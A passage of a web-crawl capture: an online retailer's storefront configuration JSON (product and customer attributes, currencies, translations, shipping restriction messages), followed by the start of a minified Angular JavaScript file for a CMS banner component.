chain","indexable":0},{"value":38407,"label":"Toggle","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":149,"code":"tax_class_id","frontend_input":"select","position":0,"label":"Tax Class","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2,"label":"Taxable Goods","indexable":0},{"value":4,"label":"Taxable Good","indexable":0},{"value":5,"label":"None","indexable":0},{"value":6,"label":"Reduced Rate","indexable":0},{"value":7,"label":"Books","indexable":0},{"value":8,"label":"Refund Adjustments","indexable":0},{"value":9,"label":"Gift Options","indexable":0},{"value":10,"label":"Order Gift Wrapping","indexable":0},{"value":11,"label":"Item Gift Wrapping","indexable":0},{"value":12,"label":"Printed Gift Card","indexable":0},{"value":13,"label":"Reward Points","indexable":0},{"value":14,"label":"Childrens Clothing","indexable":0},{"value":15,"label":"Giftcards","indexable":0},{"value":16,"label":"Food Products","indexable":0},{"value":17,"label":"Hygiene Products","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":945,"code":"textile_size","frontend_input":"select","position":0,"label":"Textile Size","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":46758,"label":"Double","indexable":0},{"value":46759,"label":"King","indexable":0},{"value":46760,"label":"45x45","indexable":0},{"value":46761,"label":"30x50","indexable":0},{"value":46762,"label":"60x90","indexable":0},{"value":46763,"label":"120x180","indexable":0},{"value":46764,"label":"130x170","indexable":0},{"value":46765,"label":"140x200","indexable":0},{"value":46766,"label":"125x150","indexable":0},{"value":46767,"label":"130x190","indexable":0},{"value":46768,"label":"160x230","indexable":0},{"value":46769,"label":"35x60","indexable":0},{"value":46770,"label":"50x50","indexable":0},{"value":46771,"label":"60x60","indexable":0},{"value":46772,"label":"70x200","indexable":0},{"value":46773,"label":"80x200","indexable":0},{"value":48537,"label":"32x95","indexable":0},{"value":48538,"label":"20x50","indexable":0},{"value":48539,"label":"30x90","indexable":0},{"value":48540,"label":"50x80","indexable":0},{"value":48541,"label":"50x130","indexable":0},{"value":48735,"label":"Single","indexable":0},{"value":48736,"label":"170x240","indexable":0},{"value":48737,"label":"200x200","indexable":0},{"value":48738,"label":"65x65","indexable":0},{"value":48739,"label":"80x120","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":831,"code":"touch_screen_gloves","frontend_input":"select","position":0,"label":"Touch screen gloves","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40453,"label":"Yes","indexable":0},{"value":40454,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":805,"code":"trim_composition","frontend_input":"text","position":0,"label":"Trim composition","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":876,"code":"trouser_style","frontend_input":"select","position":0,"label":"Style","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43920,"label":"Skinny","indexable":0},{"value":43921,"label":"Straight leg","indexable":0},{"value":43922,"label":"Boyfriend","indexable":0},{"value":43923,"label":"Girlfriend","indexable":0},{"value":43924,"label":"Mom","indexable":0},{"value":43925,"label":"Flared","indexable":0},{"value":43926,"label":"Wide leg","indexable":0},{"value":43927,"label":"Tapered","indexable":0},{"value":43928,"label":"Bootcut","indexable":0},{"value":43929,"label":"Cigarette","indexable":0},{"value":48503,"label":"Barrel","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":877,"code":"trouser_waist","frontend_input":"select","position":0,"label":"Waist","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43930,"label":"Low rise","indexable":0},{"value":43931,"label":"Mid rise","indexable":0},{"value":43932,"label":"High waist","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":848,"code":"upholstered","frontend_input":"select","position":0,"label":"Upholstered","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40611,"label":"Yes","indexable":0},{"value":40612,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":972,"code":"upsell_carousel","frontend_input":"select","position":0,"label":"Upsell Carousel","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47603,"label":"Jewellery","indexable":0},{"value":47604,"label":"Bag","indexable":0},{"value":47605,"label":"Lamps","indexable":0},{"value":47606,"label":"Shoes","indexable":0},{"value":47607,"label":"New In","indexable":0},{"value":47646,"label":"Accessories + Jewellery + Fashion BS30","indexable":0},{"value":47647,"label":"Homewear BS30","indexable":0},{"value":47733,"label":"Mothers Day Cards","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":743,"code":"use_and_care_information","frontend_input":"text","position":0,"label":"Use and Care Information","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47185,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":520,"code":"use_individual_canonicals","frontend_input":"boolean","position":0,"label":"Use individual canonicals","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":670,"code":"use_meta_template","frontend_input":"boolean","position":0,"label":"Use Meta Template","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":421,"code":"uv_protection","frontend_input":"select","position":0,"label":"UV protection","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":37886,"label":"3","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":777,"code":"voltage","frontend_input":"select","position":0,"label":"Voltage","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40001,"label":"220-240V","indexable":0},{"value":40002,"label":"240V","indexable":0},{"value":48809,"label":"240-250V","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":634,"code":"wall_art_design","frontend_input":"select","position":0,"label":"Wall art design","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38570,"label":"Abstract","indexable":0},{"value":38574,"label":"Animal","indexable":0},{"value":38575,"label":"Graphic","indexable":0},{"value":38573,"label":"Landscape","indexable":0},{"value":38571,"label":"London","indexable":0},{"value":38572,"label":"Map","indexable":0},{"value":38576,"label":"Nature","indexable":0},{"value":38569,"label":"Quote","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":635,"code":"wall_art_designer","frontend_input":"select","position":0,"label":"Wall art designer","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39593,"label":"All the ways to say","indexable":0},{"value":38577,"label":"Fox & Velvet","indexable":0},{"value":40547,"label":"Henry Rivers","indexable":0},{"value":43957,"label":"HollieGraphik","indexable":0},{"value":39589,"label":"Honeymoon Hotel","indexable":0},{"value":39590,"label":"Ingrid Beddoes","indexable":0},{"value":39591,"label":"Mood","indexable":0},{"value":39592,"label":"Oh Squirrel","indexable":0},{"value":38578,"label":"Oliver Bonas","indexable":0},{"value":43959,"label":"Paper Collective","indexable":0},{"value":43958,"label":"Poppy Deyes","indexable":0},{"value":46133,"label":"Roomytown","indexable":0},{"value":46134,"label":"Sakina Saidi","indexable":0},{"value":39588,"label":"The Native State","indexable":0},{"value":40161,"label":"Uma Gokhale","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":986,"code":"wall_hanging_fixtures","frontend_input":"multiselect","position":0,"label":"Wall hanging fixtures","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48421,"label":"Chain","indexable":0},{"value":48422,"label":"Clips","indexable":0},{"value":48423,"label":"D-ring","indexable":0},{"value":48424,"label":"Hanging string","indexable":0},{"value":48425,"label":"Hangman","indexable":0},{"value":48426,"label":"Hooks","indexable":0},{"value":48427,"label":"Included","indexable":0},{"value":48428,"label":"Keyhole","indexable":0},{"value":48429,"label":"Metal wire","indexable":0},{"value":48430,"label":"Not included","indexable":0},{"value":48432,"label":"Sawtooth hook","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":676,"code":"wash_information_1","frontend_input":"text","position":0,"label":"Wash Information 1","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47173,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":677,"code":"wash_information_2","frontend_input":"text","position":0,"label":"Wash Information 2","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47174,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":678,"code":"wash_information_3","frontend_input":"text","position":0,"label":"Wash Information 3","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47175,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":581,"code":"wax_type","frontend_input":"select","position":0,"label":"Wax type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38413,"label":"Paraffin","indexable":0},{"value":38414,"label":"Soy","indexable":0},{"value":38415,"label":"Mineral","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":82,"code":"weight","frontend_input":"weight","position":0,"label":"Weight","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46989,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":489,"code":"weight_","frontend_input":"text","position":0,"label":"Weight","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47122,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":1000,"code":"weight_2","frontend_input":"text","position":0,"label":"Weight","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":540,"code":"weight_kg","frontend_input":"text","position":0,"label":"Weight","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47142,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":571,"code":"weight_limit_kg","frontend_input":"text","position":0,"label":"Weight limit","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47149,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":615,"code":"wheels","frontend_input":"select","position":0,"label":"Wheels","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38521,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":965,"code":"wh_loc","frontend_input":"select","position":0,"label":"Warehouse Location","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":47461,"label":"SO WH","indexable":0},{"value":47460,"label":"Andover WH","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":582,"code":"wick_material","frontend_input":"select","position":0,"label":"Wick material","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38416,"label":"Cotton","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":313,"code":"width","frontend_input":"text","position":0,"label":"Width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":487,"code":"width_","frontend_input":"text","position":0,"label":"Width","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47120,"label":"","indexable":0}],"isSwatch":false,"verbosity":1}],"customerAttribute":[{"id":1,"code":"website_id","label":"Associate to Website","filterable":0,"indexable":0,"range":false,"frontend_input":"select","is_required":1,"options":[{"value":1,"label":"Main Website"},{"value":2,"label":"IE website"},{"value":3,"label":"US website"},{"value":4,"label":"Offline website"},{"value":5,"label":"EU website"},{"value":6,"label":"eBay"}],"verbosity":1},{"id":3,"code":"created_in","label":"Created From","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":4,"code":"prefix","label":"Name Prefix","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":5,"code":"firstname","label":"First Name","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":7,"code":"lastname","label":"Last Name","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":9,"code":"email","label":"Email","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":1,"options":[],"verbosity":1},{"id":10,"code":"group_id","label":"Group","filterable":0,"indexable":0,"range":false,"frontend_input":"select","is_required":1,"options":[{"value":5,"label":"Customer service"},{"value":1,"label":"General"},{"value":16,"label":"Marketplace"},{"value":18,"label":"OB Seasonal Staff"},{"value":17,"label":"OB Test Team"},{"value":9,"label":"Press contacts"},{"value":6,"label":"Prezola 10%"},{"value":8,"label":"Promo testing"},{"value":3,"label":"Retailer"},{"value":13,"label":"SoftCustomers"},{"value":4,"label":"Staff"},{"value":7,"label":"Store personalisation admin"},{"value":14,"label":"Store Staff"},{"value":10,"label":"TCO TESTS"},{"value":15,"label":"Trade"},{"value":2,"label":"Wholesale"}],"verbosity":1},{"id":11,"code":"dob","label":"Date of Birth","filterable":0,"indexable":0,"range":false,"frontend_input":"date","is_required":0,"options":[],"verbosity":1},{"id":21,"code":"disable_auto_group_change","label":"Disable Automatic Group Change Based on VAT ID","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"default":0,"verbosity":1},{"id":319,"code":"welcome_email_sent","label":"Welcome email sent","filterable":0,"indexable":0,"range":false,"frontend_input":"select","is_required":0,"options":[{"value":1,"label":"Yes"},{"value":0,"label":"No"}],"verbosity":1},{"id":322,"code":"preference_catalog","label":"Preference Catalog","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":323,"code":"preference_1","label":"Fashion","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":324,"code":"preference_2","label":"Gift","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":325,"code":"preference_3","label":"Updates","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":326,"code":"preference_4","label":"Homeware","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":327,"code":"preference_5","label":"Sale","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":328,"code":"preference_6","label":"Feedback","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":335,"code":"preference_address","label":"Preference Address","filterable":0,"indexable":0,"range":false,"frontend_input":"textarea","is_required":0,"options":[],"verbosity":1},{"id":368,"code":"total_orders_online","label":"Total # of orders online","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":370,"code":"lifetime_value_online","label":"Lifetime value online","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":377,"code":"total_orders","label":"Total # of orders","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":378,"code":"lifetime_value","label":"Lifetime Value","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":402,"code":"source","label":"Source","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":457,"code":"futura_customer_id","label":"Futura Customer Id","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"verbosity":1},{"id":527,"code":"terms_and_conditions","label":"Store Credit T&C","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"verbosity":1},{"id":1001,"code":"account_deletion_attempts","label":"Deletion Attempts","filterable":0,"indexable":0,"range":false,"frontend_input":"text","is_required":0,"options":[],"default":0,"verbosity":1},{"id":1002,"code":"failed_deletion","label":"Failed Deletion","filterable":0,"indexable":0,"range":false,"frontend_input":"boolean","is_required":0,"options":[],"default":0,"verbosity":1}]},"website":{"currency":{"base":"GBP","list":[{"code":"GBP","rate":1,"symbol":"\u00a3"}]},"defaultCountry":"GB","locale":"en_GB","showOutOfStock":1,"manageStock":1,"adminToolbarOpen":true,"reviews":{"rating_summary":94.92,"reviews_count":511248,"product_global_summary":{"rating_summary":94.26,"reviews_count":2521096},"merchant_global_summary":{"rating_summary":95.98,"reviews_count":1568888}},"tax":{"catalog":{"exclude":false,"displayTax":true},"basket":{"exclude":false,"displayTax":true},"shipping":{"exclude":false,"displayTax":true}},"stores":[{"id":1,"storeViewCode":"default","storeCode":"main_website_store","name":"United Kingdom \u00a3","country":"GB","currency":"GBP","currency_symbol":"\u00a3"},{"id":2,"storeViewCode":"ie","storeCode":"ie","name":"Ireland \u20ac","country":"IE","currency":"EUR","currency_symbol":"\u20ac"},{"id":3,"storeViewCode":"us","storeCode":"us","name":"United States $","country":"US","currency":"USD","currency_symbol":"$"}],"websiteCode":"base","minimumPasswordLength":6,"requiredCharacterClassesNumber":1,"admin_url":"tcadmin","giftcardsEnabled":1,"storepickup":{"radius":50},"facet":{"pattern":["print_size","colors","chain_type","gemstone_filter","clothing_sleeves","clothing_neckline","pattern","clothing_occasion_filter","material","fashion_finish","fashion_detail","style","brand_filter","heel_type","shape"],"maxDepth":1,"maxDepthIndex":1},"klevu":{"apiKey":"klevu-168017268064616228","endpoint":"https:\/\/eucs31v2.ksearchnet.com\/cs\/v2\/","magentoModuleVersion":"3.7.2"},"storecreditEnabled":true,"saleCategoryId":432,"translations":[{"from":"basket","to":"Bag"},{"from":"there is nothing in your basket.","to":"There is nothing in your bag."},{"from":"you may also like","to":"Have you seen\u2026"},{"from":"street","to":"House number & street"},{"from":"store collection (3-6 working days). enter and address, postcode or town to find your nearest ob store:","to":"Click&Collect (1-4 working days). Enter and address, postcode or town to find your nearest OB store:"},{"from":"select your chosen amount","to":"Select a value"},{"from":"other amount","to":"Or choose your own amount"},{"from":"free standard delivery over \u00a350","to":"FREE standard delivery over \u00a360"},{"from":"items in your basket will be kept","to":"items in your bag will be kept"},{"from":"click here","to":" Click here\u00a0"},{"from":"store credit & gift cards","to":"NEW - Account Credit & Gift Cards"},{"from":"store credit","to":"Account balance"},{"from":"add gift card & egift card","to":"Add gift card & e-gift card"},{"from":"store credit:","to":"Add Account Credit:"},{"from":"collection date","to":"Estimated Collection Date"},{"from":"privacy policy","to":"Privacy policy."},{"from":"interest free credit","to":"Financing \u2013 Pay over time"},{"from":"for click & collect continue to the checkout","to":" "},{"from":"per month over 12 months","to":"per month over 12 months. *Minimum spend \u00a3300"},{"from":"your account has been created. enjoy your \u00a35 off.","to":"Your account has been created."},{"from":"card_already_added","to":"Card already added"},{"from":"please confirm that you agree to our account credit t&cs\r\n","to":"Please confirm that you agree to our T&Cs"},{"from":"your account has been created. enjoy your \u00a35 off. enjoy your \u00a35 off and look out for your early access to our black friday offers.","to":"Your account has been created. Look out for your early access to our Black Friday offers."},{"from":"your account has been created, and you now have exclusive access to our account holder only black friday early access, plus \u00a35 off your first order.","to":"Your account has been created, and you now have exclusive access to our account holder only Black Friday early access."},{"from":"related items","to":"Suggested Items"},{"from":" click here ","to":" Click here\u00a0"},{"from":"also avaible at checkout","to":"Also available at checkout"},{"from":"no posts to display","to":"Inspiration loading..."},{"from":"related articles","to":"Explore more"},{"from":"<span class=\"block\"> you're new here, <\/span><span class=\"block\"> fancy \u00a35 off you first order? <\/span>","to":"You're new here"},{"from":"i agree to account credit","to":"I agree to"},{"from":"i agree to the account credit","to":"I agree to the"},{"from":" please enter your password to sign in to your ob account. ","to":"Enter your password to sign in to your OB account."},{"from":"<span class=\"block\"> you're new here, <\/span><span class=\"block\"> get \u00a35 off your first order <\/span>","to":"You're new here"},{"from":" please enter your name. you\u2019ll be able to create an ob account after completing checkout. ","to":"Enter your name. You\u2019ll be able to create an OB account after completing checkout."},{"from":"returns information","to":"Delivery & Returns information"},{"from":"you're new here, get \u00a35 off your first order?","to":"You're new here"},{"from":"also avaible at the checkout","to":"Also available at the checkout"},{"from":" enter your email to log in or sign up ","to":"Enter your email to log in or sign up"},{"from":"you're new here, get \u00a35 off your first order ","to":"You\u2019re new here"},{"from":"get it by","to":"Estimated delivery date "},{"from":"greeting card shipping ","to":"Greetings Card Delivery"},{"from":"the rest of world","to":"shipping to the Rest of the World"},{"from":"sign in or create an account now and look forward to exclusive early access to our black friday sale. plus, enjoy \u00a35 off your next order, and more.","to":"Sign in or create an account now for your exclusive early access to sales, quicker checkout, and more."},{"from":" sign in to your account to enjoy quicker checkout, save items to your wishlist, view your order history, and more. ","to":"Sign in to your account to enjoy quicker checkout, save items to your wish list, view your order history, and more.\u200b"},{"from":"you're new here, get \u00a35 off your next order ","to":"You\u2019re new here"},{"from":" create an account now and look forward to exclusive early access to our black friday sale. plus, enjoy \u00a35 off your next order, quicker checkout, and more. ","to":"Create an account now for your exclusive early access to sales. Plus, enjoy \u00a35 off your next order, quicker checkout, and more."},{"from":"sign in or create an account now for your exclusive early access to our black friday sale. plus, new account holders will enjoy \u00a35 off.","to":"Sign in or create an account now to enjoy \u00a35 off your next order, and more."},{"from":" create an account now for your exclusive early access to our black friday sale. plus, enjoy \u00a35 off your next order, quicker checkout, and more. ","to":"Create an account now for your exclusive early access to sales, quicker checkout, and more."},{"from":"you\u2019re new here, get \u00a35 off your next order ","to":"You\u2019re new here"},{"from":" create an account and receive a welcome treat when you join. plus, enjoy early access to sales and new collections, quicker checkout, and more. ","to":"Create an account for early access to Black Friday, coming soon. Plus enjoy quicker checkout and more."},{"from":"email me if back in stock","to":"Email me when back in stock"},{"from":"log in or create an account","to":"Sign in or create an account"},{"from":"sign in to your account to enjoy quicker checkout, save items to your wishlist, view your order history, and more.","to":"Sign in to your account to enjoy quicker checkout, save items to your wish list, view your order history, and more.\u200b"},{"from":"create an account and receive a welcome treat when you join. plus, enjoy early access to sales and new collections, quicker checkout, and more.","to":"Create an account and enjoy early access to sales and new collections, quicker checkout, and more.\u200b"},{"from":"you\u2019re new here get \u00a35 off your next order","to":"You\u2019re new here"},{"from":"enter your email address and we will notify you if this item becomes available again.","to":"Enter your email address and we will notify you when this item becomes available again."},{"from":"becomes available again.","to":"becomes available again. Please note, if advertising cookies are not accepted your request will not be processed."},{"from":"we'd love to update you with newness, sales, offers and inspiration.","to":"Get 10% off your next full-price online order when you sign up to our newsletter."},{"from":"and tick if you'd prefer not to hear from us, you can unsubscribe at any time.","to":"and tick if you'd prefer not to hear from us. You can unsubscribe at any time. *New subscribers only, <u><a href=\"\/about-us\/terms-and-conditions\" target=\"_blank\">T&Cs<\/a><\/u> apply. "},{"from":"gift boxing available","to":"Gift Box Service"},{"from":"create an account and enjoy early access to sales and new collections, quicker checkout, and more.","to":"Create an account and enjoy early access to sales and new collections, quicker checkout, and more.\u200b"}],"custom_restriction_messages":[{"id":5,"show":false,"message":"Sorry, we do not ship to this country."},{"id":7,"show":true,"message":"Due to the bulky nature of this item, it is unfortunately not suitable to ship to your location. Any queries? Get in touch with our Customer Services Team at customer.services@oliverbonas.com or on +44(0)208 974 0110."},{"id":9,"show":false,"message":"Sorry, we do not ship to this country."},{"id":19,"show":false,"message":"Sorry, we do not ship to this country."},{"id":20,"show":false,"message":"Sorry, we do not ship to this country."},{"id":21,"show":false,"message":"Sorry, we do not ship to this country."},{"id":25,"show":false,"message":"Sorry, we do not ship to this country."},{"id":39,"show":false,"message":"Sorry, we do not ship to this country."},{"id":42,"show":false,"message":"Sorry, we do not ship to this country."},{"id":43,"show":false,"message":"Sorry, we do not ship to this country."},{"id":48,"show":false,"message":"Sorry, we do not ship to this country."},{"id":49,"show":false,"message":"Sorry, we do not ship to this country."},{"id":50,"show":false,"message":"Sorry, we do not ship to this country."},{"id":53,"show":false,"message":"Sorry, we do not ship to this country."},{"id":55,"show":false,"message":"Sorry, we do not ship to this country."},{"id":62,"show":false,"message":"Sorry, we do not ship to this country."},{"id":69,"show":false,"message":"Sorry, we do not ship to this country."},{"id":70,"show":false,"message":"Sorry, we do not ship to this country."},{"id":82,"show":false,"message":"Sorry, we do not ship to this country."},{"id":84,"show":false,"message":"Sorry, we do not ship to this country."},{"id":85,"show":false,"message":"Sorry, we do not ship to this country."},{"id":89,"show":false,"message":"Sorry, we do not ship to this country."},{"id":90,"show":true,"message":"Temporarily unable to deliver goods to Ukraine "},{"id":91,"show":true,"message":"Temporarily unable to deliver goods to Russia"},{"id":92,"show":true,"message":"Temporarily unable to deliver goods"},{"id":93,"show":false,"message":"Sorry, we do not ship to this country."},{"id":98,"show":false,"message":"Sorry, we do not ship to this country."},{"id":101,"show":true,"message":"You can order up to 8 swatches in one order"},{"id":103,"show":true,"message":"Temporarily unable to deliver goods to Ukraine "},{"id":104,"show":false,"message":"Sorry, we do not ship to this country."},{"id":105,"show":true,"message":"Temporarily unable to deliver goods to France"},{"id":106,"show":true,"message":"Temporarily unable to deliver goods to Italy"},{"id":107,"show":false,"message":"Sorry, we do not ship to this country."},{"id":117,"show":false,"message":"Sorry, we do not ship to this country."},{"id":123,"show":false,"message":"Sorry, we do not ship to this country."},{"id":132,"show":true,"message":"Temporarily unable to deliver goods to Italy"},{"id":133,"show":true,"message":"Temporarily unable to deliver goods to Italy"},{"id":134,"show":true,"message":"Temporarily unable to deliver goods to Italy"},{"id":135,"show":false,"message":"Sorry, we do not ship to this country."},{"id":140,"show":false,"message":"Sorry, we do not ship to this country."},{"id":142,"show":false,"message":"Sorry, we do not ship to this country."},{"id":143,"show":false,"message":"Sorry, we do not ship to this country."},{"id":144,"show":false,"message":"Sorry, we do not ship to this country."},{"id":148,"show":false,"message":"Sorry, we do not ship to this country."},{"id":149,"show":false,"message":"Sorry, we do not ship to this country."},{"id":150,"show":true,"message":"Unfortunately we are unable to ship furniture to Jersey "},{"id":152,"show":true,"message":"Temporarily unable to deliver goods to Jordan"},{"id":153,"show":true,"message":"Temporarily unable to deliver goods to Lebanon"},{"id":154,"show":true,"message":"Unfortunately we are unable to ship furniture to Northern Ireland"},{"id":157,"show":false,"message":"Sorry, we do not ship to this country."},{"id":158,"show":false,"message":"Sorry, we do not ship to this country."},{"id":159,"show":false,"message":"Sorry, we do not ship to this country."},{"id":160,"show":false,"message":"Sorry, we do not ship to this country."},{"id":161,"show":true,"message":"Unfortunately we are unable to ship furniture to Isle of Man"},{"id":162,"show":true,"message":"Unfortunately we are unable to ship furniture to Isle of Wight"},{"id":163,"show":true,"message":"Unfortunately we are unable to ship furniture to Isle of Scilly "},{"id":165,"show":true,"message":"Unfortunately we are unable to ship furniture to Guernsey"}],"maxItemsInGiftboxesAllowed":4,"giftboxesEnabled":0,"gift_card_max_amount":250}}

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-full-width-banner.js
body_size: 2677
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9488],{26710:(I,c,l)=>{l.r(c),l.d(c,{PageComponentFullWidthBannerComponent:()=>p});var d=l(53402),f=l(95070),r=l(18946),u=l(12717),y=l(87794),C=l(85582),h=l(68882),v=l(55169),T=l(9469),o=l(44131),x=l(25738),s=l(56396),g=l(32418);const _={id:"full-width-banner",name:"Full Width Banner",image:"assets/images/cms/full-width-banner.png",tags:["Homepage","Banner","Video"],fields:[{type:o.g6.EFieldType.label,key:"general",title:"General"},{type:o.g6.EFieldType.text,key:"link",title:"Link",default:"/"},{type:o.g6.EFieldType.label,key:"image-video-section",title:"Image/video"},{type:o.g6.EFieldType.image,key:"image",title:"Image",description:"If both image and video are set then image will be use as a placeholder till video is loaded",default:""},{key:"video_id",type:o.g6.EFieldType.text,title:"ID or URL",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:o.g6.EFieldType.label,key:"blocks-positioning",title:"Text box position"},{key:"left_position",type:o.g6.EFieldType.number,title:"Distance from the left",min:0,max:100,step:1,default:0},{key:"top_position",type:o.g6.EFieldType.number,title:"Distance from the top",min:0,max:100,step:1,default:50},{key:"text_align",type:o.g6.EFieldType.choice,title:"Text Alignment",options:s.K,default:"left"},{type:o.g6.EFieldType.label,key:"text-box-content",title:"Text box content"},{type:o.g6.EFieldType.text,key:"heading",title:"Heading",default:"dolor sit amet consectetur"},{type:o.g6.EFieldType.text,key:"title",title:"Title",default:"Lorem ipsum"},{key:"text_color",type:o.g6.EFieldType.colorPicker,title:"Text Color"},{key:"title_style",type:o.g6.EFieldType.choice,title:"Title Style",options:s.td},{type:o.g6.EFieldType.text,key:"cta_text",title:"Button Label",default:"Find out more"},{key:"cta_style",type:o.g6.EFieldType.choice,title:"Button Style",options:s.k9},{type:o.g6.EFieldType.toggle,key:"text_box_below",title:"Text box below",default:!1},...g.ZT,...g.cv]};var t=l(23976),F=l(17326),b=l(88657);const P=()=>({start:"50% bottom",end:"100% top",toggleClass:"is-animate",once:!0}),k=()=>({opacity:0}),E=()=>({id:"opacity",start:"55% center",end:"80% center"}),B=()=>({y:"20%"}),G=()=>({start:"0% top",end:"100% top",id:"parallax"});function O(n,a){1&n&&t.nrm(0,"shell")}function W(n,a){if(1&n&&(t.j41(0,"div",4),t.nrm(1,"img",9),t.k0s()),2&n){const e=t.XpG();t.Y8G("gsap",t.lJ4(7,B))("gsapOff",e.client.isCms||!e.component.animation)("scrollTrigger",t.lJ4(8,G)),t.R7$(),t.Y8G("dfImage",e.component.image)("priority","eager"===e.component.cwvLoading||e.component.cwvPriority)("ratio",e.client.isS?"1":"16/9")("alt","")}}function R(n,a){if(1&n&&t.nrm(0,"local-vimeo-player",5),2&n){const e=t.XpG();t.Y8G("video-id",e.component.video_id)("autoplay-in-viewport",!0)("controls",!1)}}function $(n,a){1&n&&t.eu8(0)}function M(n,a){if(1&n&&(t.j41(0,"div",10),t.DNE(1,$,1,0,"ng-container",11),t.k0s()),2&n){const e=t.XpG(),i=t.sdS(10);t.xc7("top",e.component.top_position||0,"%")("left",e.component.left_position||0,"%"),t.R7$(),t.Y8G("ngTemplateOutlet",i)}}function Y(n,a){1&n&&t.eu8(0)}function V(n,a){if(1&n&&(t.j41(0,"div",8),t.DNE(1,Y,1,0,"ng-container",11),t.k0s()),2&n){t.XpG();const e=t.sdS(10);t.R7$(),t.Y8G("ngTemplateOutlet",e)}}function 